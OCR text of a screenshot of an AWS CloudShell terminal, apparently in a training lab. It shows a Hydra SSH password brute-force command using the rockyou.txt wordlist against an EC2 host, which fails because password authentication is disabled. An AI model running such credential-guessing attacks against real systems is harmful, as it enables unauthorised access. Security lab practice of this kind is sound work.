 aws
Services
Search
[Alt+S]
N. Virginia
voclabs/user2697963=e4495f0a-3a6b-11ee-8578-0bacdd28239f @ 32...
Keyboard shortcut
To tab out of the terminal window and select the next button element, press the left and right Shift keys together.
Close permanently
ubuntu@ip-172-31-40-137:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-54-174-34-5.compute-1.amazonaws.com
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and
ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-10-24 04:40:26
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 1 task per 1 server, overall 1 task, 1 login try (l:1/p:1), ~1 try per task
[DATA] attacking ssh://ec2-54-174-34-5.compute-1.amazonaws.com:22/
[ERROR] target ssh://172.31.34.178:22/ does not support password authentication (method reply 4).
ubuntu@ip-172-31-40-137:~$
i-03ff7b273b107531d (Instance)
PublicIPs: 3.80.245.116 PrivateIPs: 172.31.40.137
CloudShell
Feedback
© 2024, Amazon Web Services, Inc. or its affiliates.
Privacy
Terms
Cookie preferences